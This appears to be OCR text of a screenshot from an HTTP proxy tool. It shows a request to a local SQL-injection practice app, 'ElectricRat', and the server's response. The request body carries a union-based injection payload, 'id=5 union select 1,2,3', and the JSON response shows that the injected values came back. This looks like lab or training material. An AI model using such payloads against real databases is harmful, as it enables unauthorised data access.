 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/sqli/showUserById HTTP/1.1
2 Host ? : localhost:8889
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://localhost:8889
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Mode: cors
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Sec-Fetch-Dest: empty
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Accept-Encoding: gzip, deflate, br, zstd
12 sec-ch-ua-mobile: ?0
13 Sec-Fetch-Site: same-origin
14 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_id.html
15 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
16 sec-ch-ua-platform: "Windows"
17 Content-Length auto : 4
18
19 id=5 union select 1,2,3
Responses
43bytes / 9ms
美化
编码
请输入
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 05:38:21 GMT
4 Content-Length: 54
5
6 { "user": { "msg": "ok", "id": 1, "username": "2" } }
7